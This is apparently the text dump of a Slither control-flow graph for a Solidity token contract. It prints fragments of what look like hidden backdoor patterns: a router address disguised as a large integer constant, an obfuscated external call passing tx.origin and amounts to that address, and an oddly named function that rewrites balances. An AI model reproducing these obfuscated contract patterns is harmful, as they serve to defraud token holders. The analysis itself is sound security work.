 Contract Control Flow Graph
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).grok27goat38dent(tx.origin,amount,owner)
_dogeswap2:
NodeType.VARIABLE
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
upply = 1041617664605454772190266489417552578330418626249
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,amount)
transferFrom:
NodeType.RETURN
true